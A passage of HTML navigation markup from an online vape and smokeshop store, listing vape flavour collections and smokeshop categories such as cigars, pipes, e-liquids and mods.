                        
                      >
                        <span class="mobile-nav__label">Blue Raspberry Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/bonker-berries"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bonker Berries</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/bubble-gum"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bubble Gum</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/banana-taffy-freeze"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Banana Taffy Freeze</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/crazy-berry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Crazy Berry </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cherry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cherry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/clear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Clear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/coconut"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coconut</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/colombiann-coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Colombiann Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cookie-butter"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cookie Butter</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cool-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cool Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/custard"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Custard</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/california-cherry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">California Cherry </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dualicious"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dualicious</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/deep-purple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Deep Purple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/frozen-white-grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Frozen White Grape </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/georgia-peach"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Georgia Peach</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape-watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/guava"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Guava</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/gummy-bear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Gummy Bear </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hawaiin-punch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Hawaii&#39;n Punch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/kiwi"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kiwi</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/kiwi-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kiwi Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/lemon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Lemon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/lush-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Lush Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mango"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mango-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/mango-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango Peach Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/menthol"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Menthol</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/miami-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Miami Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/minty-o-s"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Minty O’s</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mocha-frappe"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mocha Frappe</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/orange-creamsicle"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Orange creamsicle </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach-berry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Berry Ice </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/peach-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/peach-gummy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Gummy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/pineapple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/pineapple-apple-pear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Apple Pear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/polar-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Polar Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pineapple-lime"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Lime</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pineapple-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Peach Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pink-raz-lemonade"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pink Raz Lemonade</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/rainbow"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Rainbow</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/raspberry-cherry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Raspberry Cherry Ice </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/root-beer"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Root Beer</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/sour-batch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sour Batch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/southern-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Southern Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/spearmint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Spearmint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-banana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Banana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-beltz"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Beltz</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-blast"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Blast</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Kiwi Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Kiwi Melon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/simple-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Simple Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sunset-orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sunset Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sour-peach-orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sour Peach Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-shortcake"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Shortcake</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/swedish"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Swedish</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/tobacco-cream"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tobacco Cream</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/tobacco-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tobacco Vapes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/vanilla"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/vanilla-coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/vanilla-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/virginia-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Virginia Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/watermelon-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/watermelon-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/white-grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">White Grape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/white-gummy-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">White Gummy Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/winter-green"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Winter Green</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/watermelon-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/watermelon-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Peach Steezy</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/vapes-under-10-dollars"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">VAPES UNDER 10 DOLLARS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="smokeshop-7" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SMOKESHOP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="smokeshop-7" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SMOKESHOP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SMOKESHOP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SMOKESHOP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cigars"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CIGARS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cream-chargers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CREAM CHARGERS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/dry-herb-vaporizer"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DRY HERB VAPORIZER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/glass"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">GLASS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/glass-cleaners"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">GLASS CLEANERS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hand-pipes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">HAND PIPES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-pipes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ONE HITTER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-oil-burners"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">OIL BURNER PIPE</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/rolling-paper"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ROLLING PAPER </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/wraps"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">WRAPS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="e-liquids-7-11" aria-expanded="false">
                        <span class="mobile-nav__label">E-LIQUIDS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="e-liquids-7-11" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">E-LIQUIDS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="E-LIQUIDS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/e-liquids"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">E-LIQUIDS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-blank-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BLANK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRUISION JUICE CO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-heisenberg"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEISENBERG</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-kilo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KILO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MIGHTY VAPORS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/naked-100/"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NAKED 100</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pod-juicee-x-razz"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD JUICEE X RAZZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-tyson"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-vapetasia"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VAPETASIA</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mods-7-12" aria-expanded="false">
                        <span class="mobile-nav__label">MODS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="mods-7-12" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">MODS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="MODS">
